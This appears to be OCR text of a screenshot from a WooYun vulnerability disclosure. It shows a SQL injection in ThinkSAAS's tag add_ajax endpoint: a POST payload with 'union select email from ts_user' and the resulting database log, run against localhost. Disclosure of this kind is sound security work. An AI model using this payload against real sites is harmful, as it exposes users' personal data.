 2014-2-3 15:29 SELECT COUNT(*) AS ts_counter FROM ts_tag_article_index WHERE 123 union select email from ts_user limit 1,1;a = '123' AND tagid = '1
2014-2-3 15:29 SELECT COUNT(*) AS ts_counter FROM ts_tag_article_index WHERE tagid = '1'
2014-2-3 15:29 UPDATE ts_tag SET `count_article` = '0', `uptime` = '1391412599' WHERE tagid = '1'
2014-2-3 15:30 SHOW VARIABLES
Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0.1...c=add_ajax&ts=do
127.0.0.1/thinksaas/index.php?app=tag&ac=add_ajax&ts=do WHOIS Google
访问最多 EasyTalk Administrato... 90sec信息安全小组 Exploit-DB漏洞公布 EasyTalk Administrato... 1337Day 90secTools 国内SeBug Reverse-IP
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/thinksaas/index.php?app=tag&ac=add_ajax&ts=do
Split URL
Execute
Enable Post data Enable Referrer
Post data objid=123&objname=article&idname=123 union select email from ts_user limit 1,1;a&tags=idname
www.wooyun.org